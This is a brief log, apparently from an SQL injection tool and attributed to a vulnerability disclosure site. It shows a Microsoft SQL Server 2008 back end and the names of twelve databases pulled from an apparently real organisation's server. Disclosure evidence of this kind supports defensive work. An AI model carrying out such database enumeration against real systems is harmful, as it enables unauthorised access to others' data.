 back-end DBMS: Microsoft SQL Server 2008
[14:32:20] [INFO] fetching database names
[14:32:22] [INFO] the SQL query used returns 13 entries
[14:32:23] [INFO] retrieved: "2011btob"
[14:32:24] [INFO] retrieved: "CGBC"
[14:32:25] [INFO] retrieved: "CGDC"
[14:32:27] [INFO] retrieved: "ChinaJoy"
[14:32:29] [INFO] retrieved: "master"
[14:32:30] [INFO] retrieved: "model"
[14:32:31] [INFO] retrieved: "msdb"
[14:32:32] [INFO] retrieved: "ReportServer"
[14:32:33] [INFO] retrieved: "ReportServerTempDB"
[14:32:34] [INFO] retrieved: "Synair_CEP_2"
[14:32:35] [INFO] retrieved: "Synair_CEP_2"
[14:32:37] [INFO] retrieved: "tempdb"
[14:32:38] [INFO] retrieved: "WMGC"
available databases [12]:
[*] 2011btob
[*] CGBC
[*] CGDC
[*] ChinaJoy
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] Synair_CEP_2
[*] tempdb
[*] WMGC
www.wooyun.org